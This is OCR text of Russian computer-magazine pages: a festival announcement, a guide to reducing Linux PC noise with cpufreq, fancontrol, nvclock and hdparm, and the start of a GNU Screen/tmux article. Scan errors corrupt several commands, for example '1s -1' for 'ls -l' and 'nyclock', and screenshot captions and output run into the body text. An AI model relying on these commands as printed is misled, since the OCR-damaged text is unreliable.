Ежегодно в конце августа в культурной столице, то есть, в Санкт-Петербурге, собирается несколько тысяч человек, чтобы показать себя, посмотреть на других, а также поучаствовать в конкурсах и просто хорошо провести время. Так как в последние годы Chaos Constructions отошел от формата демопати и развился до полноценного и разностороннего компьютерного фестиваля, померяться силами на нем можно и в хакерских конкурсах и фотографии, и кибер-городках, и во многих других «дисциплинах» — выбор имеется на любой вкус. Также можно и нужно посетить обширную выставку старого и\или необычного железа, оценить старания демомейкеров, послушать доклады, спектр которых тоже очень широк, и познакомиться с интересными людьми. Chaos Constructions, ко всему прочему, мероприятие уже почти легендарное, с уникальной, очень уютной и дружественной атмосферой.

Точная дата проведения CC'10 пока не названа, но, вероятнее всего, демопати останется верна себе, а значит - состоится в конце августа.  $\mathbb{I}\mathbb{E}$ 





### Снижаем программными средствами шум, издаваемый компьютером

Когда речь заходит о снижении уровня шума, издаваемого компом, люди обычно начинают рассказывать о низкооборотных кулерах, жестких дисках на салазках, водных системах охлаждения и прочих вещах, далеких от мира софта. Но сегодня мы поговорим о шуме как о проблеме программного характера, какие настройки и с помощью каких утилит можно про-

#### **КУЛЕРЫ**

**UNIXOID** 

Корпус современного компьютера может насчитывать от одного до пяти (или даже восьми) вентиляторов, все зависит от фантазии и прихотей его владельца. Обычно только три из них подключаются к материнской плате, благодаря чему последняя получает возможность контролировать скорость их вращения. Все остальные же «цепляются» напрямую к блоку питания, поэтому всегда работают на полной скорости (если, конечно, не имеют аналоговых регуляторов вращения на корпусе). Соответственно, для получения бесшумного компа нам необходимо: • Избавить корпус от многочисленных вентиляторов. Поверь, если в твоем компе не установлено 4 жестких диска и 2 видеокарты, смысла в них просто нет, а в большинстве станлартных систем хватит и кулеров на процессоре и блоке питания.

• Снизить производительность процессора, что приведет к снижению внутренней температуры корпуса и скорости вращения его охлаждающих вентиляторов (вентилятора процессора).

• Самостоятельно снизить число оборотов вентиляторов и рискнуть жизнью процессора и других компонентов компа.

С отверткой ты уже должен быть знаком, поэтому первый пункт мы пропустим и остановимся на последних двух подробнее.

Традиционно для управления частотой процессора в Linux применялись файлы каталогов /proc и /sys. Записав определенное значение в один из них, можно было перевести процессор в энергосберегающий режим, в результате чего материнская плата сама понижала количество оборотов кулера. Этот подход работает и сейчас, например:

\$ cat /sys/devices/system/cpu/cpu0/ cpufreq/scaling\_governor

С помощью такой команды можно узнать о текущем регуляторе энергосбережения, а с помощью следующей - изменить его:

# echo conservative > /sys/devices/ system/cpu/cpu0/cpufreq/scaling\_ governor

Всего каталог сриfrед насчитывает 11 файлов, изменяя содержимое которых, ты сможешь очень гибко управлять частотой процессора. Их перечень и описания приведены в следующей таблице:

\$ 1s -1 /sys/devices/system/cpu/ cpu0/cpufreq affected\_cpus - список процессоров, частота которых будет изменена cpuinfo\_cur\_freq - текущая частота процессора в кГц cpuinfo max freq - максимально возможная частота процессора cpuinfo\_min\_freq - минимально возможная частота процессора scaling\_available\_frequencies - CTTMсок допустимых частот процессора









>> cpufreq-info cpufrequtils 005: cpufreq-info (C) Dominik Brodowski 2004-2006 Report errors and bugs to cpufreq@vger.kernel.org, please. analyzing CPU 0: driver: nforce2 CPUs which need to switch frequency at the same time: 0 hardware limits: 1.29 GHz - 1.84 GHz available cpufreq governors: conservative, ondemand, userspace, powersave, performance<br>current policy: frequency should be within 1.29 GHz and 1.84 GHz. The governor "performance" may decide which speed to use within this range. current CPU frequency is 1.84 GHz.  $\Rightarrow$   $\blacksquare$ 

#### Команда cpufreq-info покажет текущие настройки производительности процессора

scaling\_available\_governors - cnuсок допустимых регуляторов scaling driver — используемый драйвер управления частотой scaling\_governor — используемый

регулятор

- scaling\_max\_freq максимальная частота процессора, допустимая для
- vcтановки регулятором scaling\_min\_freq — минимальная
- частота процессора, допустимая для установки регулятором
- scaling\_setspeed предназначен для
- изменения частоты процессора

Есть два ключевых момента, относящихся к изменению тактовой частоты процессора в Linux, которые следует запомнить раз и навсегда:

1. Технологии управления частотами и энергосбережениемулучшаются с выходомкаждой новоймоделипроцессора, независимо от его марки. Поэтому почти каждая модель процессораимеет собственныйдрайвер, который необходимо загрузить впамятьдля того, чтобы получить возможность изменять файлы каталога cpufreq. Вот списокнаиболееиспользуемых модулей:

• acpi-cpufreq - изменение состояния процессора средствами ACPI (P-States Driver)

- p4-clockmod Pentium 4
- speedstep-centrino Pentium M

• speedstep-ich — Pentium III-M, P4-M, ICH2/ ICH3/ICH4

- speedstep-smi Pentium III-M, 440 BX/ZX/MX
- powernow-k6 AMD K6
- powernow-k7 AMD Athlon

• powernow-k8 — AMD Opteron, Athlon 64, Athlon64X2, Turion 64

- cpufreq-nforce2 изменение частоты средствамичипсета nVidia nForce2 (изменение FSB независимо от частоты PCI/AGP)
- Во многих дистрибутивах все эти модули встроеныв ядро, поэтомуподбиратьподходящего кандидата вручную не придется.
- 2. Для автоматического управления частотой используются регуляторы — программные алгоритмы, которые изменяют производительность процессора в зависимости от каких-либо условий. Последние ядра Linux предоставляют пять различных регуляторовна все случаи жизни:

1.performance — регулятор, используемыйпо умолчанию, заставляет работать процессор с максимальнойскоростью.

2. ondemand — изменяет тактовую частоту процессора в зависимости от нагрузки на систему. 3. conservative — аналог ondemand, отличающийсяплавнымизменениемчастоты процессора (актуальнодляноутбуков, так как позволяет сберечь ресурсыбатареи).

4. powersave - всегда выставляет минимальнуючастоту.

5. userspace — неделаетничего, позволяя пользователюсамостоятельно выставить частоту.

В некоторых дистрибутивах регуляторы могут быть вынесены в отдельные модули, поэтому перед использованием их придется загрузить в память с помощью команды вроде:

# modprobe cpufreq\_ondemand

Далее регулятор можно активировать путем записиегоименивфайл scaling\_governor:

# echo ondemand > /sys/devices/ system/cpu/cpu0/cpufreq/scaling\_ governor

В нашем случае полезными могут оказаться все четыре последних регулятора. Алгоритм ondemand подойдет тогда, когда требуется только временное снижение шума вентилятора, например ночью, когда качаются торренты, и процессор простаивает. Последние два алгоритма будут полезны всем, кто хочет постоянной тишины. Причем, в случае активирования регулятора userspace, частоту придется самостоятельно записать в файл scaling\_setspeed:

# echo 1000 > /sys/devices/system/ cpu/cpu0/cpufreq/scaling\_setspeed

Значениеследуетбратьизфайла scaling\_ available frequencies. Чтобы не убивать клавиатуру, набираядлинныепутикуправляющим файлампослекаждойперезагрузки, советуюустановить пакет cpufrequtils, доступный в любом дистрибутиве. Втомчислев Debian/Ubuntu:

После установки запусти команду cpufreq-info, которая выведет всюинформациюо текущих настройках: драйвер, регуляторы, диапазон частотит.д. Дляизменения регулятораиспользуй следующую команду:

\$ sudo cpufreq-set -g powersave

Частотаменяется спомощьюфлага '-f':

\$ sudo cpufreq-set -f 1.22 GHz

Дляизменения устанавливаемого во время инициализации системы регулятора укажи егоимя в строке GOVERNOR файла /etc/init.d/ cpufrequtils (по умолчаниюиспользуется ondemand). Все эти действия должны привести к снижениютактовойчастотыпроцессораи уменьшениюуровняшума, издаваемого его вентилятором. Однако внекоторых случаях это не сработает, ипридетсяиспользовать специальные программы для управления скоростью вращения кулера. Однаиз такихпрограмм носитимя fancontrol ираспространяется вместе спакетом lm-sensors. Для того чтобы начать ее использовать, нужно установить lm-sensors, используяменеджерпакетов, и запустить стандартную утилиту конфигурирования sensors-detect. На вопросыможно смело отвечатьнажатием <Enter>. Дойдядо вопроса «Do you want to add these lines automatically?», напиши yes, скопируйприведенные в вопросе именамодулейискормиих команде modprobe. Вмоемслучае командаполучилась такой:

\$ sudo modprobe i2c-nforce2 asb100 w83l785ts

Чтобыпроверить работоспособность сенсоров, выполникоманду sensors. На экране ты долженувидетьмассуинформации, снятойс самых разных датчиков. Обрати внимание на строки «CPU Fan» и «CPU Temp», вних указана текущая скорость вращения кулера и температурапроцессора. Наверняка скорость кулера будет очень высокой (свыше 4000 оборотов), а температурапроцессора — оченьнизкой (намногониже 60 градусов). Все это указывает на нерациональное использование вентилятора. Чтобыисправить ситуацию, следует задействоватьдемон fancontrol, который будет регулировать подаваемое на вентилятор напряжение, изменяя его в зависимостиот текущейтемпературыпроцессора. Демонтребует специфичныхдляданноймашинынастроек, поэтомупередего запускоммывоспользуемся скриптом pwmconfig, которыйсгенерирует рабочую конфигурацию.

Запусти pwmconfig и нажимай клавишу <Enter> в ответна любые вопросы. Когда конфигурирование будет завершено, ина экранепоявится строка «Select fan output to configure, or other action:», введи в ответ цифру «1» и следуй дальнейшиминструкциям. Наиболее важный — первый вопрос, скрипт потребует выбрать температурныйдатчик, которыйбудет влиять

<sup>\$</sup> sudo apt-get install cpufrequtils



>> sudo hdparm -i /dev/sdb

/dev/sdb:

Model=WDC, FwRev=01.03B01, SerialNo=WD-WCASY5409282 Config={ HardSect NotMFM HdSw>15uSec SpinMotCtl Fixed DTR>5Mbs FmtGapReq } RawCHS=16383/16/63, TrkSize=0, SectSize=0, ECCbytes=50 BuffType=unknown, BuffSize=16384kB, MaxMultSect=16, MultSect=16 CurCHS=16383/16/63, CurSects=16514064, LBA=yes, LBAsects=976773168 IORDY=on/off, tPI0={min:120,w/IORDY:120}, tDMA={min:120, rec:120} PIO modes: pio0 pio3 pio4 DMA modes: mdma0 mdma1 mdma2 UDMA modes: udma0 \*udma1 udma2 udma3 udma4 udma5 udma6 AdvancedPM=no WriteCache=enabled Drive conforms to: Unspecified: ATA/ATAPI-1,2,3,4,5,6,7

#### signifies the current active mode

ровмация о диске из первых рук

на скорость кулера. Лично я получил пять различных вариантов, никак не идентифицируемых кроме текущего значения, благодаря которому и удалось определить правильный вариант. Он оказался вторым, скорее всего, в твоем случае булет так же Лалее скрипт попросит выбрать диапазоны температур и скоростей, отвечай <Enter>, дефолтовые значения более чем разумны

После окончания допроса pwmconfig создаст конфигурационный файл, и ты, наконец, сможещь запустить лемон fancontrol

\$ sudo /etc/init.d/fancontrol start

Стоит отметить, что fancontrol подойдет далеко не ко всем машинам (в основном это касается различных ноутбуков и нетбуков), поэтому придется поискать специальную программу для своего устройства. Например, для управления кулерами на нетбуке Acer Aspire One может быть использована утилита acerhdf (www.piie net/?section=acerhdf). Утилита для ноутбука Sony Vaio называется Fan Silencer (www.taimila. com/fansilencer.php]. Погуглив, ты наверняка сможешь найти подобные утилиты и для своего лаптопа.

#### **ВИДЕОАДАПТЕР**

Итак, с кулерами внутри корпуса вроде разобрались, теперь надо что-то сделать с вентилятором на видеокарте, который иногда оказывается даже более шумным, чем все остальные. На самом деле здесь все намного проще: хороший видеоадаптер сам изменяет скорость вращения своего кулера, основываясь на показаниях температурного датчика видеочипа, который нагревается только во время активной работы (то есть игр или использования 3D-редактора). Большую же часть времени видеочип простаивает, и его охлаждающий вентилятор должен работать на пониженных оборотах. Если же этого не происходит - пора обращаться к специальным утилитам. Если у тебя видеокарта от nVidia, то для управления ей из Linux можно воспользоваться замечательной утилитой nvclock (www. linuxhardware.org/nvclock]. Она позволяет не только изменять рабочие частоты видеочипа и памяти, но и производить множество других

действий, включая регулирование скорости вращения вентилятора

Для начала запусти утилиту с флагом '-i' и посмотри на вывод в секции «-- Sensor info --», там ты должен увидеть текущую температуру графического ялра и скорость вращения кулера в процентах. Далее можно просто запустить nvclock с флагами '-f' и '-F', чтобы изменить скорость кулера:

 $$$  sudo nyclock -f -F  $60$ 

Значение должно быть в пределах от 10 до 100 с шагом 10. Заметь, что далеко не каждая видюха позволит тебе произвести такую операцию.

#### **ЖЕСТКИЙ ДИСК**

Ну вот, осталось усмирить накопитель. К слову СКАЗАТЬ, СОВРАМАННЫЕ ВИНТЫ ПОЧТИ НА ШУМЯТ, И услышать их даже за низкооборотным кулером довольно непросто. Однако, если ты обладатель системы, оснащенной старыми жесткими дисками - постоянный треск должен быть тебе хорошо знаком и не менее хорошо слышен. Как от него избавиться? Для начала попробуем разобраться, что есть этот самый треск. Паря над пластинами жесткого диска, головки делают очень много перемещений, постоянно меняя направление своего лвижения. В моменты фиксации головки над пластиной или изменения ее движения происходит характерный треск. издаваемый механикой. Поэтому лучший способ заставить диск меньше трещать - сделать так, чтобы перемещения головки свелись к минимуму. Этого можно добиться тремя способами:

• Отключить своп, чтобы при нехватке памяти ядро не обращалось к жесткому диску, а применяло другие методы ее очищения.

• Сделать файловую систему менее фрагментированной, тогда при чтении файла головка не будет метаться между дорожками в поисках частей файла.

• Сделать так, чтобы сброс «грязных» буферов ФС происходил реже, в этом случае запись на диск будет осуществляться «рывками», с большими промежутками между операциями записи. Первый способ радикален, но при достаточном количестве оперативной памяти вполне оправдан. Чтобы сделать диск менее шумным



n<br>Vidia GeforceFX 5900XT<br>NV35 A1 caru:<br>Architecture: 0x332<br>300.857 MHz<br>AGP PCI id:<br>GPU clock: Bustype: -- Memory info -- memo<br>Amount<br>Type:<br>Clock: 128 MB 256 bit DDR<br>702.000 MHz AGP info Enabled Status: Rate:<br>AGP rates: BX<br>4X 8X Fast Writes: Disabled CRA-Enabled  $-$  Sensor info  $-$ Sensor: (null)<br>Fanspeed: 100.0% -- VideoBios information --<br>-- VideoBios information --<br>Signon message: GeForce FX 5900XT BIOS<br>Performance level 0: gpu 395MHz/memory 700MHz/1.20V/18%<br>Performance level 1: gpu 395MHz/memory 700MHz/1.30V/18%<br>VID anck.a leve VID mask: 3 VID mask: 3<br>Voltage level 0: 1.20V, VID: 1<br>Voltage level 1: 1.30V, VID: 2<br>Voltage level 2: 1.40V, VID: 3<br><u>УТИЛИТА NVClOCK ДОС</u> достаточно многословна для того, чтобы определить, что может и чего не можеттвоя

вилеокарта

General info

Card:

с его помощью, надо просто убрать соответствующую строку из файла/etc/fstab (слово swap в третьей колонке). Второй способ включает в себя использование наименее подверженных фрагментации файловых систем, таких как ext4. и специальных дефрагментаторов, которые позволят собрать разбросанные по диску кусочки файлов в один непрерывный блок. Не верь тем, кто говорит, что в Linux файловые системы не фрагментируются, это просто невозможно без потери ошутимого количества своболного пространства диска. Фрагментации подвержена и ext2, и ext4, и reiserfs, каждая, конечно, в разной степени и далеко не так ярко выражено как FAT, но тем не менее. Для дефрагментации любой файловой системы можно использовать универсальные дефрагментаторы, например defrag (http://ck.kolivas.org/apps/defrag) или Shake (http://vleu.net/shake). Попробуем применить второй как более продвинутый и производительный вариант. Переходим на официальную страничку проекта и скачиваем последнюю версию инсталлятора (shake-0.99.1-Linux.sh), делаем его исполняемым и запускаем. Скорее всего, не будут учтены некоторые зависимости, так что их придется установить вручную. Пользователи Debian и Ubuntu могут установить программу с помощью apt, соответствующие инструкции приведены на страничке http://vleu net/apt. После окончания установки выполни следующую команду, чтобы начать процесс дефрагментирования указанного каталога:

\$ sudo shake -pvv /путь/до/каталога

Время работы программы может составить от 5 до 15 минут в зависимости от количества файлов и размера каталога.

Третий способ предпочтительнее и действеннее остальных. Лучший способ заставить диск замолчать - просто лишить его работы. Для этого можно использовать так называемую отложенную запись на диск. Ни одна операционная



система (кроме совсем уж простых) не производит запись на диск сразу после записи данных в файл. Сначала информация попадает в буфер, в котором хранится определенное время, и только затем записывается непосредственно на жесткий диск. Так удается существенно поднять производительность подсистемы ввода-вывода и сделать процесс записи на диск более равномерным и последовательным. Нас все это интересует постольку, поскольку Linux отличается тем, что позволяет самостоятельно задать интервал между сбросами этих самых «грязных» буферов. Делается это с помощью записи значений в перечисленные в следующей таблице файлы каталога/proc/sys/vm:

#### $$1s -1$ /proc/sys/vm

laptop\_mode (120) - сколько секунд должно пройти между началом чтения каких-либо данных и сбросом грязных буферов на диск (раз уж после чтения данных остановленный ранее диск все равно раскрутился, почему бы заодно не сбросить буферы?).

dirty\_writeback\_centisecs (12000) - квант времени между проверками на наличие грязных буферов.

dirty\_expire\_centisecs (12000) - yeрез сколько миллисекунд считать буферы достаточно грязными для записи на лиск.

dirty\_ratio (10) - максимальный процент памяти, используемый для хранения грязных буферов (при превышении они будут сброшены).

dirty\_background\_ratio (1) - минимальный процент памяти, используемый для хранения грязных буферов.

Трудно сказать, какие значения будут оптимальными в конкретном случае. В скобках указаны

>> sudo sensors

#### asb100-i2c-1-2d

Adapter: SMBus nForce2 adapter at 5500 VCore 1:  $+1.60V$  $(min = +1.26 V, max = +1.90 V)$  $+3.3V:$  $+3.26V$  $(min = +2.96 V, max = +3.63 V)$  $(min = +4.49 V, max = +5.51 V)$  $+5V:$  $+4.84V$  $(min = +9.55 V, max = +14.41 V)$  $+11.73V$  $+12V$  $-12V$  (reserved):  $-12.26V$  $(min = -0.00 V, max = -0.00 V)$  $(min = -0.00 V, max = -0.00 V)$ -5V (reserved):  $-5.14V$ CPU Fan: 4411 RPM  $(min =$  $-1$  RPM, div = 2)  $-1$  RPM, div = 2) Chassis Fan: 0 RPM  $(min =$  $(min =$ Power Fan: 0 RPM  $-1$  RPM, div = 2) M/B Temp:  $+41.0^{\circ}C$  $(high = +80.0°C, hyst = +75.0°C)$ CPU Temp (Intel): +26.5°C  $(high = +80.0°C, hyst = +75.0°C)$  $(high = +80.0°C, hyst = +75.0°C)$ Power Temp:  $-0.5^{\circ}C$ CPU Temp (AMD):  $+25.0^{\circ}C$  $(high = +80.0°C, hyst = +75.0°C)$ cpu0 vid:  $+1.600V$ 

#### w83l785ts-i2c-1-2e

Adapter: SMBus nForce2 adapter at 5500 CPU Diode:  $+55.0^{\circ}$ C (high = +110.0°C)

#### $\Rightarrow$   $\blacksquare$

Команда sensors пакета lm-sensors более чем информативна

значения, которые позволят отложить момент сброса буферов на достаточно продолжительный период времени.

Если машина, освобождаемая тобой от шума, не должна часто использовать жесткий диск. ты можешь настроить энергосберегающий режим, при котором хард будет отключаться на время бездействия. Сделать это можно с помощью известной утилиты hdparm. Например, так:

\$ sudo hdparm -B 1 -S 12 /dev/sda

Опция '-В 1' включает самый «агрессивный» уровень сбережения энергии. Всего их 254, с 1

Во время работы скрипт pwmconfig будет останавливать и изменять скорость вращения кулера для определения наилучших значений для <u>конфигурационного файла</u>

Testing pwm control hwmon0/device/pwm1 ...

hwmon0/device/fan1 input ... speed was 4440 now 0 It appears that fan hwmon0/device/fan1 input is controlled by pwm hwmon0/device/pwm1 PWM 255 FAN 4440 Would you like to generate a detailed correlation (y)? PWM 240 FAN 4470 PWM 225 FAN 4166 PWM 210 FAN 3879 PWM 195 FAN 3629 PWM 180 FAN 3308 PWM 165 FAN 2986 PWM 150 FAN 2667 PWM 135 FAN 0 Fan Stopped at PWM = 135

Testing is complete. Please verify that all fans have returned to their normal speed.

The fancontrol script can automatically respond to temperature changes of your system by changing fanspeeds. Do you want to set up its configuration file now (y)? y What should be the path to your fancontrol config file (/etc/fancontrol)?

**XAKEP 04 /135/10** 

по 127 из которых отличаются тем, что приводят к остановке винчестера в случае необходимости. Опция '-S 12' - это время, по прошествии которого жесткий диск будет останавливать шпиндель. Предусмотрено 255 значений: с 1 до 240 просто умножаются на 5 секунд, а 0 - отключает остановку шпинделя. Менее губительный для жесткого диска метод заключается в активации так называемой функции Automatic Acoustic Management. благодаря которой позиционер головок будет издавать гораздо меньше шума, ценой незначительного снижения скорости позиционирования головок (что, однако, ведет к падению производительности диска в среднем на 10%). Функция доступна в большинстве более-менее современных жестких дисков и может быть включена при помощи все того же hdparm. Например:

\$ sudo hdparm -M 128 /dev/sda

Эта команда активирует самый тихий режим работы винчестера, за наиболее быстрым закреплено значение 254. Выбирая значение между этими двумя порогами, ты сможешь подобрать оптимальное соотношение шум/скорость, но помни, что большинство жестких дисков реально поддерживает только два или три режима (например, 128 - тихо, 254 - быстро, все, что между, будет либо вообще не работать, либо активировать один из двух режимов).

#### И, ТИШИНА...

Как ты смог убедиться, снижать уровень создаваемого компьютером шума программно не только можно, но и нужно. В большинстве случаев этого будет вполне достаточно для того, чтобы получить количество децибел, не раздражающее твой слух, без необходимости приобретения дорогостоящих кулеров и корпусов.



# I pokaya z **BOIO KOHCOJI**

### Терминальные мультиплексоры GNU Screen и tmux — ключ к эффективному использованию КОНСОЛИ

Программа с незамысловатым названием GNU Screen остается излюбленныминструментомсистемных администраторов и UNIX-пользователей со стажемуже на протяжении второго десятка лет. Она настолько популярна, что почти всегда попадает на первоеместо списков незаменимого арсенала юниксоида. Screen посвящен не один десяток увесистых FAQ и статей, опубликованных в самых авторитетныхжурналах. Чтоже в ней такого примечательного?

# 13.ED

 $[0] 0:[tmux]*$ 

j1m@j1m-desktop 18:30:39 up 1 day

tmux и встроенные часы

#### **4TO 3TO?**

Представь, что у тебя десяток удаленных машин, на каждой из которых поднят SSH-сервер. Каждый день ты подключаешься к ним, чтобы просмотреть логи, оценить работоспособность и загруженность систем Пока выполняемые тобой задачи не сложны и сводятся к простым лействиям в консоли — все в порялке. Олнако стоит тебе выполнить сразу несколько действий, как начинаются проблемы. На первых порах спасает комбинация <Ctrl+Z>, но она применима далеко не ко всем приложениям, к тому же со временем ты просто запутаешься в списке фоновых задач, перечисленных в выводе команды jobs. Ты можешь создать дополнительные SSH-соединения в других эмуляторах терминала, но при управлении сразу несколькими машинами это создаст большую путаницу. Что же лелать?

Screen способен решить все эти проблемы за счет мультиплексирования терминала между несколькими исполняемыми на удаленной машине процессами. Говоря простым языком, Screen - это консольный менеджер окон, который создает на удаленном конце SSH-соединения нечто вроде мультитабового эмулятора терминала. Ты подключаешься к машине, запускаешь команду screen, которая вновь возвращает тебе приглашение командной строки. Затем ты можешь запустить команду «less/ var/log/messages», нажать <Ctrl+АС>, чтобы создать новое окно, запустить в нем команду top, в следующем окне запустить irssi и т.д. В любой моментты можешь нажать <Ctrl+A P> для возвращения к открытому ранее окну. И все это в рамках одного SSH-соединения. Однако настоящая мощь Screen заключается в поддержке сессий. В любой моментты можешь нажать <Ctrl+А D>, чтобы отключиться от Screen и вновь запустить его с ключом 'г', чтобы возобновить прерванную сессию со всеми открытыми окнами и не измененным состоянием приложений. Вся соль в том,

что сессия сохранятся на машине-сервере, поэтому неважно, с какой машины она будет возобновлена. Ты начинаешь сессию на работе, затем идешь домой и продолжаешь ее оттуда. Совсем не обязательно быть системным администратором чтобы полюбить Screen Многие старожилы предпочитают использовать его для самых разных вещей, начиная от удаленной проверки почты на домашнем компе с помощью mutt или alpine и заканчивая использованием в качестве удобной консольной среды. Особенно ценным он может оказаться для пользователей устаревших компов, на которых запуск Х-сервера сожрет добрую половину памяти, а тяжелые GTK- и QT-приложения - все остальное. К этому же списку можно отнести и нетбуки с процессорами, работающими на низких частотах, и маленькими, как почтовый конверт, экранами (кстати, многотабовые тайловые (фреймовые). менеджеры, наподобие ratpoison, ion3 и dwm, созданы под впечатлением Screen).

#### КАК ЭТО ИСПОЛЬЗОВАТЬ?

Не каждый новичок сразу проникнется красотой Screen. И для этого есть две причины. Во-первых, для управления оконным менеджером используется только клавиатура, поэтому чтобы начать его использовать, необходимо знать хотя бы базовые клавиатурные комбинации. Во-вторых, по умолчанию Screen не сообщает пользователю никакой информации об открытых в рамках текущей сессии окнах, именах запущенных в них приложений и т.д., поэтому навигация между окнами усложняется, а при большом их количестве - превращается в кошмар.

Чтобы обойти вторую проблему, мы заранее напишем конфигурационный файл, включающий в себя настройки строки состояния, которая будет выводить на экран различную полезную информацию. Открой файл ~/.screenrc в текстовом редакторе и добавь в него следующие строки:

 $iv = l$  screenro

**CONTINUARM TOMBROTOTEM** startup\_message off # Включаем utf8 defutf8 on # ИСПОЛЬЗОВАТЬ ВИЗУАЛЬНЫЙ СИГНАЛ (мигание экрана) вместо писка ди-HAMMER  $v$ hell on # Размер буфера прокрутки defscrollback 1000 # Произволить отключение сессии при разрыве связи с терминалом autodetach on # OTKDHBATE LOGIN-WATE shell-\$SHELL # Активировать возможность прокрутки в xterm (и других эмуляторах терминала) termcapinfo xterm\* ti@:te@ # Волшебная строка shelltitle '\$ |sh' # Строка состояния hardstatus alwayslastline "%{+b wk} %c \$LOGNAME@%H %=[ %w ] " # По клавише <Esc> создать окно и запустить в нем команду su

bind \033 screen -1n -t root 9 su

Три последних строки файла - ключевые. Первая из них задает способ изменения названий окон. Screen умеет линамически переименовывать окно в зависимости от запущенного в нем приложения. Для этого он использует очень простой способ: читает ввод пользователя в терминале и берет эту строку в качестве имени. Чтобы понять, когда начать чтение ввода, Screen использует запись, указанную в опции shelltitle. В нашем случае это строка '\$ |sh', которая означает, что окно булет названо либо именем команды, набранной после символов '\$ ' (обычно такими символами оканчивается приглашение командного интерпретатора), либо sh (вариант по умолчанию).

Однако это еще не все. Опция не будет иметь смысла, пока мы не поместим следующую последовательность строк в конец файла ~/.bashrc:

```
case $TERM in
screen)
   export PROMPT_COMMAND = 'echo -n
       -e "\033k\033\\"'
\cdotsesac
```
Чтобы названия окон были видны на экране, мы создали строку состояния (hardstatus). По меркам Screen она очень проста, но при этом лаконична и вполне достаточна для повседневного использования. Выводимая в ней информация будет выглядеть примерно так:

12:18 user@hostname [ 0 sh 1 mc 2\* irssi ]

**UNIXOID** 

